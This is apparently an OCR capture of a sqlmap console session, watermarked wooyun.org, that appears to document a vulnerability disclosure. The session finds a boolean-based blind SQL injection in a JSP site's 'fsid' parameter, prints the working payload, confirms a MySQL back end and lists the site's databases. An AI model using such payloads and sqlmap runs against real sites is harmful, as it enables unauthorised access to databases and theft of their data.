 管理员: sqlmap
[21:43:40] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:43:40] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:43:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:43:40] [INFO] testing 'Oracle AND time-based blind'
[21:43:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:43:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:43:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:43:43] [INFO] checking if the injection point on GET parameter 'fsid' is a f
alse positive
GET parameter 'fsid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] Y
sqlmap identified the following injection points with a total of 314 HTTP(s) req
uests:
---
Place: GET
Parameter: fsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mid=13122923-5309-5649-0009-270375689169&fsid=8b6c6f0b-f3d8-11e4-9a
9d-ecf4bbd35074' AND 7573=7573 AND 'klTy'='klTy
---
[21:45:20] [INFO] testing MySQL
[21:45:21] [INFO] confirming MySQL
[21:45:21] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[21:45:21] [INFO] fetching database names
[21:45:21] [INFO] fetching number of databases
[21:45:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:45:21] [INFO] retrieved: 4
[21:45:22] [INFO] retrieved: information_schema
[21:45:40] [INFO] retrieved: hlbbs
[21:45:45] [INFO] retrieved: mysql
[21:45:53] [INFO] retrieved: performance_schema
available databases [4]:
[*] hlbbs
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org
半: